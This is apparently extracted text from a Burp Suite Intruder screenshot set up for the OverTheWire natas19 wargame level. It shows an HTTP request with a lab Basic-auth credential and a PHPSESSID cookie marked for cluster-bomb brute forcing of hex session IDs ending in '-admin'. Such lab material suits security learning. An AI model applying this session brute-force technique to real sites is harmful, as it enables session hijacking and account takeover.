 Attack type: Cluster bomb
1 GET /index.php HTTP/1.1
2 Host: natas19.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMxOTo0SXdJcmVrY3VabEE5T3NqT2tvVXR3VTZsaG9rQ1BZcw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=§35§§38§§31§2d61646d696e
10 Connection: close